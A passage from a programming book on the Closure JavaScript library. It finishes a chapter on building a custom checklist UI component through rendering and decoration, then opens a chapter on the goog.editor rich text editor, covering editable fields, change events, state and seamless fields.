example.ui.ChecklistRenderer.CSS_CLASS = 'example-checklist';
/** @inheritDoc */
example.ui.ChecklistRenderer.prototype.getCssClass = function() {
return example.ui.ChecklistRenderer.CSS_CLASS;
};
/**
* @param {example.ui.Checklist} checklistContainer
* @return {Element}
*/
example.ui.ChecklistRenderer.prototype.createDom = function(checklistContainer) {
var el = goog.base(this, 'createDom', checklistContainer);
checklistContainer.setElementInternal(el);
var checklist = checklistContainer.getModel();
var items = checklist.getItems();
goog.array.forEach(items, function(item) {
var control = new example.ui.ChecklistItem(item);
checklistContainer.addChild(control, true /* opt_render */);
});
return el;
};
/**
* @param {example.ui.Checklist} checklistContainer
* @param {Element} element Element to decorate.
* @return {Element} Decorated element.
*/
example.ui.ChecklistRenderer.prototype.decorate = function(
checklistContainer, element) {
goog.base(this, 'decorate', checklistContainer, element);
var items = [];
checklistContainer.forEachChild(function(child) {
items.push((/** @type {example.ui.ChecklistItem} */ (child)).getModel());
});
var checklist = new example.Checklist(items);
checklistContainer.setModel(checklist);
return element;
};
Like example.ui.ChecklistItemRenderer, this class does not maintain any state and can
also be accessed as a singleton. Its createDom() method is also fairly similar in that it
instantiates some child components and uses addChild() with opt_render set to true
to construct their respective DOMs.
234 | Chapter 8: User Interface Components
www.it-ebooks.info

However, its decorate() method is considerably different because it does not instantiate
or add any child components explicitly, though somehow they appear to have been
added because checklistContainer.forEachChild() is used to iterate over them to ex-
tract the data to build up the model for example.ui.Checklist. It turns out that Con
tainerRenderer’s decorate() method delegates to a decorateChildren() method that
iterates over its child elements and attempts to decorate them and add them as child
components using decorator functions available in goog.ui.registry. Therefore, the
child components are created and added using the call to the decorate() method in the
superclass. If goog.ui.ControlRenderer provided similar functionality, it would have
been used in example.ui.ChecklistItemRenderer’s implementation of decorate() as
well, but unfortunately, it does not.
As a container, example.ui.Checklist has to do very little work at all:
/**
* @param {example.Checklist=} checklist
* @constructor
* @extends {goog.ui.Container}
*/
example.ui.Checklist = function(checklist) {
goog.base(this, goog.ui.Container.Orientation.VERTICAL,
example.ui.ChecklistRenderer.getInstance());
this.setModel(checklist || null);
this.setFocusable(false);
};
goog.inherits(example.ui.Checklist, goog.ui.Container);
/**
* @return {example.Checklist}
* @override
*/
example.ui.Checklist.prototype.getModel;
/** @inheritDoc */
example.ui.Checklist.prototype.enterDocument = function() {
goog.base(this, 'enterDocument');
this.getHandler().listen(this,
[goog.ui.Component.EventType.CHECK, goog.ui.Component.EventType.UNCHECK],
this.onCheckChange_);
};
/**
* @param {goog.events.Event} e
* @private
*/
example.ui.Checklist.prototype.onCheckChange_ = function(e) {
// The example.ui.Checklist class chooses to keep CHECK and UNCHECK events to
// itself by preventing such events from bubbling upward. Instead, it expects
// clients to listen to its custom CHECKED_COUNT_CHANGED events for updates.
e.stopPropagation();
this.dispatchEvent(new goog.events.Event(
example.ui.Checklist.EventType.CHECKED_COUNT_CHANGED, this));
};
Creating Custom Components | 235
www.it-ebooks.info

/** @enum {string} */
example.ui.Checklist.EventType = {
CHECKED_COUNT_CHANGED: goog.events.getUniqueId('checked-count-changed')
};
goog.ui.registry.setDefaultRenderer(example.ui.Checklist,
example.ui.ChecklistRenderer);
goog.ui.registry.setDecoratorByClassName(example.ui.ChecklistRenderer.CSS_CLASS,
function() { return new example.ui.Checklist(); })
Its main purpose is to listen for CHECK and UNCHECK events so it can dispatch a more
general CHECKED_COUNT_CHANGED event to notify listeners that the number of completed
items has changed. By creating its own event, it is easy for example.ChecklistCon
tainer to change how it monitors changes to the checklist without changing its public
API.
Rendering Example
The following HTML demonstrates how to display the checklist using rendering:
<style>
.example-checklist-item-checked {
text-decoration: line-through;
color: #777;
}
</style>
<div id="checklist"></div>
Number of event listeners: <span id="listener-count"></span><br>
Number of checked items: <span id="num-checked"></span><br>
<script>
var checklist = new example.Checklist([
{id: '1', text: 'alpha', checked: true},
{id: '2', text: 'bravo', checked: true},
{id: '3', text: 'charlie', checked: false},
{id: '4', text: 'delta', checked: true}
]);
// Rendering example.
var container = new example.ui.Checklist(checklist);
container.render(goog.dom.getElement('checklist'));
var updateListenerCount = function() {
goog.dom.getElement('listener-count').innerHTML =
goog.events.getTotalListenerCount();
};
236 | Chapter 8: User Interface Components
www.it-ebooks.info
var updateNumChecked = function(e) {
goog.dom.getElement('num-checked').innerHTML =
e.target.getModel().getNumChecked();
};
goog.events.listen(container,
example.ui.Checklist.EventType.CHECKED_COUNT_CHANGED,
updateNumChecked);
updateListenerCount();
</script>
Once the example.Checklist is constructed, it is used in instantiating an exam
ple.ui.Checklist, which is displayed via its render() method. When render() is called,
it creates the DOM for the checklist before instantiating its child components and
invoking their respective createDom() methods as a side effect of adding them as chil-
dren. This cascade of DOM construction flows through each level of the component
hierarchy, so many intermediate DOMs are constructed and appended in the process.
Many web developers have turned to using innerHTML rather than
createElement() to build up HTML, citing the improvement in per-
formance. However, High Performance JavaScript (O’Reilly) indicates
that there is no significant performance advantage in using innerHTML
on most modern browsers, and it is actually a slight performance pen-
alty in the latest Webkit browsers.
Because example.ui.ChecklistItemRenderer defines the CSS class it uses to style check-
list items, it is easy to style a checklist item in the checked state, as illustrated by the
<style> tag in the HTML. Although it was a bit of work to get example.ui.Checklist
Item in place, it is now easy to style it because the updates to its CSS classes will be
handled by its renderer.
Decorating Example
The following HTML demonstrates how to display the checklist using decoration:
<style>
.example-checklist-item-checked {
text-decoration: line-through;
color: #777;
}
</style>
<!-- The closing tags for the <span> elements are written in a funny way -->
<!-- in order to eliminate whitespace between inline elements. -->
<div id="decoratable-checklist" class="example-checklist">
<div class="example-checklist-item">
<span class="goog-checkbox"></span
><span class="example-label">echo</span>
</div>
Creating Custom Components | 237
www.it-ebooks.info

<div class="example-checklist-item example-checklist-item-checked">
<span class="goog-checkbox goog-checkbox-checked"></span
><span class="example-label">foxtrot</span>
</div>
<div class="example-checklist-item example-checklist-item-checked">
<span class="goog-checkbox goog-checkbox-checked"></span
><span class="example-label">golf</span>
</div>
<div class="example-checklist-item">
<span class="goog-checkbox"></span
><span class="example-label">hotel</span>
</div>
</div>
<script>
var decoratedChecklist = /** @type {example.ui.Checklist} */ (
goog.ui.decorate(goog.dom.getElement('decoratable-checklist')));
</script>
Note how the HTML that is provided by the server includes the CSS classes used to
define the state of the component as well as its presentation. In this particular example,
the initial HTML appears exactly the same as it does after the JavaScript is executed.
(Though it is only possible to interact with the checklist after the JavaScript has run.)
Given that the compiled JavaScript for this example is 28K, the time it will take to
download and parse the code is nontrivial, so being able to display something to the
user immediately is a big win.
Also, all the work to set up decoration in the underlying components has finally paid
off, as it is possible to instantiate an example.ui.Checklist with a single call to
goog.ui.decorate(). Because the root element has the example-checklist CSS class that
is associated with a function that creates a new example.ui.Checklist, goog.ui.
decorate() uses that function to create a new checklist container. It then invokes its
decorate() method to continue the process. This has the added side effect of invoking
the decorate() method of example.ui.ChecklistRenderer, which in turn decorates each
example.ui.ChecklistItem and its two child components. It is important to note that if
any of the components in the hierarchy did not support decoration, then the cascade
of decorating would not go beyond that component. For this reason, adding support
for decoration in custom components is strongly encouraged.
It is also important to acknowledge that although the JavaScript code for creating a
component using goog.ui.decorate() is simple, much of the complexity has been
moved to the server, as it is responsible for generating decoratable HTML. Currently,
all of the logic for building the DOM of a component is in JavaScript, which is a problem
if your server code is not written in JavaScript as well. Fortunately, Closure Templates
are available to help address this problem.
238 | Chapter 8: User Interface Components
www.it-ebooks.info

Conclusions
As there is no allowance for adding or removing items, this to-do list leaves much to
be desired, but it does exercise many of the features of the goog.ui package discussed
in this chapter. For starters, it provides an example of a subclass for each of the base
classes introduced in Figure 8-1. Further, it demonstrates how to support both ren-
dering and decorating in components as well as renderers. It also shows that even when
building a custom component (example.ui.ChecklistItem), a lot of effort can be saved
by incorporating existing ones in the process (goog.ui.Checkbox). Finally, it alludes to
the benefits of generating functions for producing HTML from a template, which will
be fully realized in Chapter 11.
The one aspect of this component that you may find disconcerting is the number of
listeners it adds. It turns out that a control added to a container will have its listeners
supplanted by the container’s, but the control’s children will not have their listeners
modified. That means that for every item in this list, the goog.ui.Checkbox that is a child
of example.ui.ChecklistItem adds 11 listeners to the system. Using techniques such as
moving listeners from children to a common parent can help reduce this number.
Creating Custom Components | 239
www.it-ebooks.info

CHAPTER 9
Rich Text Editor
Julie Parent
Browsers provide the basic primitives to allow your users to create and modify rich
HTML content with only a few lines of JavaScript. In all modern browsers, to make a
<div> editable, you simply add the contentEditable attribute: <div contentEditable>.
This transforms the <div> into a region that supports a blinking cursor and text input,
along with copy and paste. Browsers even provide functionality for performing basic
editing commands, such as “bold the current selection,” via the execCommand API. How-
ever, different browsers support different commands, and even when they support the
same command, they often have significant implementation differences. There is good
documentation on the differences in execCommand at http://www.quirksmode.org/dom/
execCommand.html.
In the previous chapter, we saw how to use goog.ui.Button to ensure cross-browser
rendering consistency and extensibility over the basic browser provided <button>
element. In this chapter, we’ll do the same for rich text editing to see how to use
goog.editor to make editing behaviors more consistent across browsers and to make
it easy to extend the browser built-in functionality.
The goog.editor package provides functionality to make something editable, utilities
for working with editable regions, and many common extensions, known as plugins.
The accompanying goog.ui.editor package contains common UI components like
toolbars and dialogs. This chapter will show you how to embed an editor like the one
in Gmail or Figure 9-1 into your own application using the Closure rich text editor and
will demonstrate how to customize and extend it to best suit your application’s needs.
Design Behind the goog.editor Package
If you want to jump right into using the editor in your application, feel free to move on
to “Creating an Editable Region” on page 243. This section will explore some of the
high-level design decisions that guided development of the Closure Editor, to provide
context for trade-offs you will see in the code.
241
www.it-ebooks.info

Trade-offs: Control, Code Size, and Performance
There are a variety of approaches one can take to build a web-based rich text editor.
At one end of the spectrum is the “control everything” approach, in which as much as
possible is implemented in JavaScript, relying on the browser for little besides executing
the code. Using this approach, you handle the keystrokes, lay out the text, draw your
own selections, and implement all of the formatting commands. The biggest advantages
of this approach are that you control the generated HTML and can ensure a consistent
experience across browsers and OSes, and theoretically, you will have no bugs, because
you can fix them all. The downsides are that your users may not like the initial latency
required to download all of the JavaScript, you may suffer from performance problems,
and supporting all forms of text input can be difficult. Handling keystrokes can be
especially complicated, because users of languages that use non-Latin character sets
usually use a program called an Input Method Editor (IME) to handle input of char-
acters or symbols not found on the keyboard. The IME is called automatically to handle
text input when the system knows the user can enter text somewhere, but there is no
way to turn on an IME for a generic element on a web page, so various hacks must be
used. At the far other side of the spectrum is the very “hands-off” approach, in which
you let the browser handle as much as possible, leveraging the built-in editing controls
provided by contentEditable and execCommand. contentEditable will handle the key-
strokes, perform all of the layout, and draw the selection, while execCommand provides
the formatting commands. The advantages of this approach are that it performs well,
has a very small JavaScript footprint, and supports IME out of the box. The flip side is
that you are at the whim of the browser and thus inherit all of its bugs, it changes out
from under you with every browser release, and you do not have control of the gener-
ated HTML. This can lead to your users not getting a consistent experience across
different browsers because execCommand("bold") can generate any of <b>, <strong>,
or <span class="Apple-style-span" style='font-weight:bold'>, depending on the
browser.
Figure 9-1. Example of a goog.editor.Field and goog.ui.editor.DefaultToolbar.
242 | Chapter 9: Rich Text Editor
www.it-ebooks.info

The Closure Editor leans more towards the hands-off approach, but as you can tell
from the size of the library, it is clearly doing more than just wrapping the native browser
control. It uses contentEditable and execCommand, so the browser handles text input,
layout, drawing the selection, and most of the formatting commands. However, it steps
in when the browser’s implementation is just too buggy or when an application needs
to provide more cross-browser consistency.
One major reason for taking this approach was that the editor was started in 2004 when
browser performance was nowhere near as good as it is today. The largest client of the
editor was a web application that required a lot of memory to hold all of its state and
code: Gmail. The most popular browser at the time, IE 6, had a garbage collector that
ran every 256 object allocations, and garbage collection time was dependent on the
amount of memory in use. See http://pupius.co.uk/blog/2007/03/garbage-collection-in
-ie6 for more details on IE 6 garbage collection. It was impossible to do any complicated
work on every keypress, because if enough object allocations were done to cause a
garbage collection, it would lead to considerable lag when typing. Throughout the
editor code, one key goal is to never let the user experience lag. To achieve this,
the typing code paths are protected. You’ll learn more about how this is done using the
plugin API in “Extending the Editor: The Plugin System” on page 253.
goog.editor.BrowserFeature
The Closure Editor uses a technique not found elsewhere in the Closure Library for
handling browser differences: goog.editor.BrowserFeature. This object is a set of con-
stants for different browser features (or bugs) and the browsers that they apply to.
Elsewhere in the Closure Library, when browser-specific code is needed, there is usually
just an if statement with some feature detection, or a user agent check. However, most
of the features, quirks, and bugs that plague rich text are not discoverable using feature
detection, so they must be specified ahead of time. This also gives the benefit of making
it possible to compile a version that is just for a particular browser, greatly reducing
code size. All of these constants are in a single file, which also makes it easier to add
support for a new browser, as a new browser’s quirks can be added in just one place,
rather than needing to weed through the entire library looking for browser checks to
modify. In fact, initial Opera support was added by adding goog.userAgent.OPERA to a
few features in this file, and changing one if (goog.userAgent.GECKO) check in the rest
of the code base!
Creating an Editable Region
The first step in creating an editor is to create the area on a page where it will go. The
Closure editing package provides two basic types of editable regions: goog.editor
.Field and goog.editor.SeamlessField. goog.editor.Field is the most simple type of
editable area and is like a text area. It is isolated from the rest of your application and
lives inside its own <iframe>. You can think of it as a “white box” on the page; it is a
Creating an Editable Region | 243
www.it-ebooks.info

fixed size, events do not propagate from it, and it does not inherit any CSS from the
parent application. An example of a goog.editor.Field is shown in Figure 9-1. The
other option is goog.editor.SeamlessField, which acts like a <div> on the page. It grows
with its contents and inherits styles from the surrounding page. An example of a
goog.editor.SeamlessField is shown in Figure 9-2. Your application’s needs dictate the
choice of which type of field to use. The compose region in Gmail is an example of
goog.editor.Field, where an isolated, fixed size, and white background area were
desired. The Presentations feature of Google Docs uses goog.editor.SeamlessField
instead, to have the field match the rest of the application, like inheriting the back-
ground color from the slide. The basic usage of the two field types is the same, and
because goog.editor.Field is the base class for goog.editor.SeamlessField, we’ll start
there, and explain the differences in the next section.
Figure 9-2. Example of a goog.editor.SeamlessField.
goog.editor.Field
goog.editor.Field has a large public API—62 methods! Rather than explaining them
all, we’ll focus on the parts you are most likely to use.
Instantiation
The goog.editor.Field constructor requires the id of the element to make editable, and
the document to find it in, if the element is in a document other than the default docu-
ment. Normally a <div> is used, but this is not a strict requirement:
// parentElement is the element to which the editable node will be added.
var dom = goog.dom.getDomHelper(parentElement);
// Create a div that becomes the editable region.
var myDiv = dom.createDom(goog.dom.TagName.DIV, {id: 'myId'});
parentElement.appendChild(myDiv);
// Create the goog.editor.Field from myDiv.
this.field = new goog.editor.Field('myId', dom.getDocument());
This creates an instance the goog.editor.Field class, but not does yet transform
myDiv into an editable element, nor does it add any additional features like plugins or
a toolbar.
244 | Chapter 9: Rich Text Editor
www.it-ebooks.info

Making editable
When you are ready to turn on the rich text editor, call makeEditable() on your
goog.editor.Field instance. Your original element will be removed from the DOM and
be replaced with the editable node. The editable node will accept user input and
installed plugins will be enabled (you’ll learn more about plugins in “goog.editor.Plu-
gin” on page 256). If you want to perform any further setup after the field is loaded,
listen for the goog.editor.Field.EventType.LOAD event and perform the setup then,
rather than immediately after calling makeEditable, as the load may be asynchronous.
makeEditable takes one optional argument: an <iframe> source. If used,
this should be the URL to a blank HTML page on the same domain as
the hosting page. In most cases, this is not needed, and the <iframe>
contents are written using document.write. The exception is for HTTPS
support for some versions of IE, to avoid getting a mixed content warn-
ing, when the hosting application is on HTTPS and the <iframe> is not.
goog.events.listen(this.field, goog.editor.Field.EventType.LOAD,
example.editorApp.loadHandler);
this.field.makeEditable();
The node you want to make editable cannot be inside a display:none or
visibility:hidden region when you call makeEditable() in Firefox. If
the node is not visible, Firefox will fail to make the element editable.
The editor also provides a corresponding call to turn off editability: makeUnedita
ble(opt_skipRestore), which fires the goog.editor.EventType.UNLOAD event when com-
plete. makeUneditable has two modes, based on the value of opt_skipRestore. If set to
true, the editor will simply tear down the editor and not bother to restore your original
DOM. This should be used when you are completely exiting the editor, such as in Gmail
when the user clicks the send button. If set to false, or unspecified, the editor will
restore the original DOM and will also copy back the new HTML contents into that
node. You should use this if you are simply toggling editability off, but either wish to
turn it back on again in the future, or want the user to still be able to see the contents,
even if she can’t change them.
If you ever need to move your editable region to another place in the
DOM, you must call makeUneditable before moving it and makeEdita
ble again when complete, otherwise the editable field will lose its con-
tents (the underlying <iframe> will reload when reparented).
Getting and setting the field’s contents
You will likely want to set the contents of the editable region to some initial text, or to
later retrieve the contents of the editable field. Do not simply use innerHTML on the
Creating an Editable Region | 245
www.it-ebooks.info

editable node for these purposes, as there are transformations that might need to be
done to the HTML, by the editor or by plugins.
To set the initial content, you have two options: the first is to simply set the
innerHTML of the <div> you make editable, before you make it editable. The editor will
then handle the conversion of the HTML automatically when you turn on editability.
If you need to set the contents at a later time, use goog.editor.Field.proto
type.setHtml. setHtml takes four arguments. The first argument, addParas is a boolean
signaling whether the editor should add paragraphs around the HTML contents you
inject. This is most commonly used with goog.editor.Plugins.TagOnEnterHandler,
where the editor always inserts a <p> when the user hits Enter. In all other cases, you
will probably want this to be false. The second argument is the string of HTML to
inject. The third, optional, argument specifies whether the editor should suppress the
change event, and defaults to false. We’ll cover change events in more detail next. The
final optional argument specifies whether placeholder text should be applied, and
defaults to false. If you are not using the optional lorem ipsum plugin, goog.editor.
Plugins.LoremIpsum, this should be false. An example default invocation of setHtml is:
this.field.setHtml(false, 'This is where <b>you</b> can type!');
Getting the contents of the field is much simpler, you just call getCleanContents on
your field instance to retrieve a string of HTML:
var contents = this.field.getCleanContents();
Change events
Detecting changes in the field’s contents is necessary to implement features like auto-
save and undo/redo. This section covers how the Closure Editor handles changes. If
you are going to customize your application and programmatically modify the editable
DOM in any way, you need to read this section. However, to simply get your editor up
and running initially, you can safely skip ahead.
The field responds to changes in the editable DOM in two stages: change and delayed
change. goog.editor.Field.CHANGE occurs almost immediately after changes are made
to the DOM (it occurs within goog.editor.Field.CHANGE_FREQUENCY ms, which defaults
to 15 ms). goog.editor.Field.EventType.DELAYED_CHANGE is a less frequent batched no-
tification of one or more changes that occur over a small period of time (goog.edi
tor.Field.DELAYED_CHANGE_FREQUENCY, defaults to 250 ms). Note that “change event” is
somewhat of a misnomer, as there is not an actual change event fired by the editor
(earlier versions of the editor fired this event), but because the API continues to use the
language of “change event,” we will here as well. Currently, only the delayed change
event is actually fired.
If you want to implement a feature like autosave, listen to the goog.editor.Field.
EventType.DELAYED_CHANGE event. You might be drawn to use goog.editor.Field.
CHANGE instead because it catches every change, but you really shouldn’t. The delayed
change event is a significant performance optimization over the change event. Use this
246 | Chapter 9: Rich Text Editor
www.it-ebooks.info

batched event instead of the change event so that your application does not react too
frequently (and expensively) to a rapidly changing DOM.
To track changes, the field listens for certain events known to cause DOM changes and
to explicit calls to handleChange. These changes are relatively common, so to maintain
good performance, the field does as little work as possible on every change, and essen-
tially just queues up the delayed change event if one is not already pending. When
change events are “on,” the field tracks modifications and when change events are “off,”
the field does not track changes. Unless you are implementing your own editing com-
mands, you will never need to turn change events on or off. If you are implementing
your own editing commands, the editor provides APIs for starting, stopping, and forc-
ing change events. As you’ll see in the next section, the goog.editor.Plugin API provides
abstractions so that you normally will not need to use any of the field’s change event
APIs directly, but for cases it doesn’t handle, there are several methods available for
working with change events:
stopChangeEvents(opt_stopChange, opt_stopDelayedChange
Stops handling of change and/or delayed change and the dispatching of the cor-
responding events. Dispatches any pending events before events of that type are
stopped. Should be called before you make changes that you do not want tracked.
startChangeEvents(opt_fireChange, opt_fireDelayedChange)
Restarts both change and delayed change events. Additionally (and optionally),
immediately handles changes and fires the appropriate events. Should be called
after you are done making changes.
clearDelayedChange()
Immediately causes delayed change to be processed, firing the event if pending.
Does nothing if there is no pending delayed change.
dispatchChange(opt_noDelay)
Equivalent to startChangeEvents(true, opt_noDelay).
dispatchBeforeChange()
Should be called immediately before changes are made, to signal to the editor that
something is about to change. dispatchChange should be called immediately after
the changes are made to complete the transaction.
handleChange()
Notifies the editor that a change has occurred. If change events are stopped, this
does nothing.
manipulateDom(func, opt_preventDelayedChange, opt_handler)
Calls a function to manipulate the editable region. This is the preferred method,
rather than manually starting and stopping change events, as it takes care of the
starting and stopping automatically, and ensures you never forget to turn change
events back on when you are done.
Creating an Editable Region | 247
www.it-ebooks.info

To more concretely demonstrate why we’d want to turn off change events, let’s see this
in an example. Imagine we want to make it so when the user presses a button, we replace
all of the <hr> elements in the field with an image of a fancier-looking dividing line:
/**
* Replace every HR tag in the DOM with a custom image.
* @private
*/
example.editorApp.prototype.replaceHrsWithImagesHelper_ = function() {
var dom = this.field.getEditableDomHelper();
var hrs = dom.getElementsByTagNameAndClass(goog.dom.TagName.HR);
goog.array.forEach(hrs, function(el) {
var img = dom.createDom(goog.dom.TagName.IMG);
img.src = 'http://myserver.com/path/to/my-awesome-horizontal-line.jpg';
dom.replaceNode(img, el);
});
};
Here, we did not explicitly control the change events, so each <hr>’s replacement causes
a DOM modification, which adds an entry to the undo stack for each <hr>. The user
took only one action, but instead, many actions were added to the undo stack, so
multiple undos would be required to restore their state. Instead, we want all of these
replacements to look like one atomic action to the user, so that if they undo, all will be
undone at once. To achieve this, we need to stop and start the change events:
/**
* Replace every HR tag in the DOM with a custom image, controlling
* change events.
*/
example.editorApp.prototype.replaceHrsWithImages = function() {
// Stop change events before modifying the DOM.
this.field.stopChangeEvents(true, true);
// Make changes to the DOM.
this.replaceHrsWithImagesHelper_();
// Restart change events since we are done modifying the DOM.
this.field.startChangeEvents(true);
};
But what if a JavaScript error occurs during the execution of replaceHrsWithImage
sHelper_? startChangeEvents would never get called, and the editor would be left in a
state where it stops tracking changes. This can be disastrous, as autosave will likely
stop working, and our application will not know that it needs to save any user changes.
We can guard against this by adding a try ... finally around the call, or use the
recommended manipulateDom, which takes care of all of this:
/**
* Replace every HR tag in the DOM with a custom image, controlling
* change events and protecting against errors.
*/
example.editorApp.prototype.safeReplaceHrsWithImages = function() {
this.field.manipulateDom(this.replaceHrsWithImagesHelper_, false, this);
};
248 | Chapter 9: Rich Text Editor
www.it-ebooks.info

Events
goog.editor.Field is a subclass of goog.events.EventTarget, and dispatches many cus-
tom events, defined in goog.editor.Field.EventType. Many of these events have already
been discussed, but the complete event types and dispatch methods are listed in Ta-
ble 9-1. Whenever a specific named dispatch is available, use that rather than the generic
dispatchEvent with the event type, as the named dispatch usually does some additional
checks and cleanups.
Table 9-1. Values of the goog.editor.Field.EventType enum.
Name Description Dispatch method
COMMAND_VALUE_CHANGED Dispatched when the command state of the
selection changes. This should be used to
update toolbar state.
dispatchCommandValue
Change(opt_commands)
LOAD Dispatched when the field is fully loaded
and ready to use.
UNLOAD Dispatched when the field is fully unloaded
and uneditable.
BEFORE_CHANGE Dispatched before the field’s contents are
changed. dispatchBeforeChange()
CHANGE This event is not publicly dispatched. dispatchChange()
DELAYED_CHANGE Dispatched on a short delay after changes
are made. This should be used for imple-
menting autosave.
BEFORE_FOCUS Dispatched before focus is moved to the
field.
FOCUS Dispatched after focus is moved to the field.
BLUR Dispatched after the field is blurred (no
longer focused). dispatchBlur()
BEFORE_TAB Dispatched before tab is handled by the
field. This event should no longer be used
in favor of goog.editor.plugins.Abstract-
TabHandler.
SELECTION_CHANGE Dispatched when the user’s selection
changes. This event should not be listened
to directly; use handleSelectionChange via
the plugin API instead.
dispatchSelectionChangeEvent()
State
goog.editor.Field manages a lot of state, but the most useful for your applications are
likely the editable state (i.e., whether the field is currently editable by the user) and the
modified state (i.e., whether the field contents have changed). You can access the
Creating an Editable Region | 249
www.it-ebooks.info

editable state using the separate isUneditable, isLoading, and isLoaded methods. Only
one of these methods will return true at any given time.
There are two modified states that the editor tracks. Remember, changes that take place
while change events are stopped will not affect the modified state. Both modified states
are accessed using the isModified(opt_useIsEverModified) method. One state tracks
whether the field has ever been modified since it was made editable. The other tracks
whether the field has been modified since the last delayed change event was dispatched.
This is useful for cases in which your application autosaves on delayed change, but you
want an unload handler to catch unsaved changes if the user navigates away between
delayed change events. In this case, you’d want to warn the user to stop navigation and
save her work:
/**
* @return {boolean} Whether the field has been modified since
* the last delayed change event.
*/
example.editorApp.prototype.hasUnsavedChanges = function() {
return this.field.isModified();
};
/**
* Handle the user navigating away from the page. Check for unsaved
* changes and prompt the user if she will be losing data.
* @return {?string} Message to show the user if there are unsaved
* changes.
*/
example.editorApp.prototype.handleUnload = function(event) {
if (this.hasUnsavedChanges()) {
return goog.getMsg('You have unsaved changes. Click cancel to ' +
'return to the page and save them, or click OK to discard');
}
};
/**
* Set up unload listeners for the window.
*/
example.editorApp.prototype.initialize = function() {
goog.events.listen(window, 'beforeunload',
this.handleUnload, false, this);
};
Common setters and accessors
To further customize your editor, there are several other properties you can set. Each
of these also has a corresponding getter:
setAppWindow/getAppWindow
Sets/gets the window the editor should use for displaying additional UI compo-
nents, such as dialogs.
250 | Chapter 9: Rich Text Editor
www.it-ebooks.info

setModelMode/inModalMode
Sets/gets if the field is currently in modal interaction mode. This is normally used
by dialogs. When in modal mode, no changes should be made to the editable DOM
by any code other than that which enabled modal mode.
setBaseZIndex/getBaseZIndex
Sets/gets the z-index of the field. Used to make sure additional UI renders on top
of the editable field.
A few other useful getters for working with your field:
getEditableDomHelper
Returns the goog.dom.DomHelper for the root editable node. Note that this will not
be the same as the goog.dom.DomHelper for the original node you made editable, as
the editable node is inside an <iframe>.
getElement
Returns the root editable node, if one exists. If the field is not yet editable, this will
return null. Otherwise, it points to the body element in the <iframe>.
getOriginalElement
Returns the original node that was transformed into the editable node. Note that
this node may no longer be in the document.
getRange
Returns the goog.dom.AbstractRange (covered later in the section “goog.dom.Ab-
stractRange” on page 281) for the user’s current selection in the field. Will always
return null if the field is not yet editable.
goog.editor.SeamlessField
Sometimes you will want your editable area to blend in more with your application
than a goog.editor.Field. For these cases, you can use goog.editor.SeamlessField.
goog.editor.SeamlessField is a subclass of goog.editor.Field, and switching to it from
goog.editor.Field requires very few changes. You initialize it the same way, and it
dispatches the same events and supports the same public API. The biggest differences
are implementation details in the field itself and how the field matches the look and
feel of your page. The editable region in goog.editor.Field is always implemented using
a fixed size <iframe>, with an editable <body> element. Thus, myField.usesIframe() and
myField.isFixedHeight() are always true for instances of goog.editor.Field. Because
it is inside an <iframe>, events do not propagate from the editor to the host page, nor
does it inherit styles from the page. goog.editor.SeamlessField on the other hand is
usually implemented using an editable <div> and can be a fixed height or grow with its
contents. In cases where it is not implemented with a <div> (due to contentEditable
not existing or being too buggy for that platform), an <iframe> is used, but <div> be-
havior is simulated.
Creating an Editable Region | 251
www.it-ebooks.info

Controlling the height of a seamless field
By default, a goog.editor.SeamlessField will grow with its contents. However, you can
give it a minimum height or a fixed height instead. To specify a minimum height:
myField.setMinHeight(300);
// Returns false.
myField.isFixedHeight();
This will create a field that will never be smaller than 300 pixels tall, but will grow with
its contents past that size. To set a fixed height, you need to set the height and overflow-
y:auto on the element before you make it editable:
myOriginalDiv.style.height = '300px';
myOriginalDiv.style.overflowY = 'auto';
myfield.makeEditable();
// Returns true.
myField.isFixedHeight();
This will create a field that will always be 300 pixels tall, and will show scrollbars when
needed. Additionally, if you want fixed height mode or growing mode and the auto-
detection of this is not working, there is an additional API for forcing the editor to use
or not use fixed height:
// Forces fixed height mode, regardless of overflow state.
myField.overrideFixedHeight(true);
// Forces growing mode, regardless of overflow state.
myField.overrideFixedHeight(false);
To use fixed height mode, you must set the overflow state of the <div>
you make editable to auto as an inline style as seen here. It cannot be
done via a stylesheet, because the auto-detection does not handle this
case.
The field should take care of resizing itself whenever the contents of the field or the size
of the surrounding field change. If for some reason you ever need the field to resize itself
immediately, you can do this via:
myField.doFieldSizingGecko();
Note that this is done only when using an <iframe>, as the browser will size a <div>
automatically.
Controlling the styles of a seamless field
When using an editable <div>, the field will automatically inherit whatever styles are
applied to the node you make editable, like any other element on the page. For cases
where an <iframe> is used instead, this behavior must be mimicked. This is done by
calculating the styles that would apply to the node, rewriting them to apply to the
<iframe> body instead, and then injecting them into the editable <iframe>. goog.
editor.SeamlessField will handle this for you automatically, and you do not need to
252 | Chapter 9: Rich Text Editor
www.it-ebooks.info

do anything special to have this work. If for some reason you wanted to, you could use
setIframeableCss(cssStyles) to set some other value for the styles before calling make
Editable() and that would be used instead of the calculated styles. To see what styles
will be used, you can call getIframeableCss(opt_forceRegeneration) to retrieve the style
string. Set opt_forceRegeneration only if you want to force the styles to be recalculated
(for example, because the styles on the outer page changed); otherwise, a cached copy
will be used.
If you change the styling on your application after the field has been
made editable, these style changes will not automatically be picked up
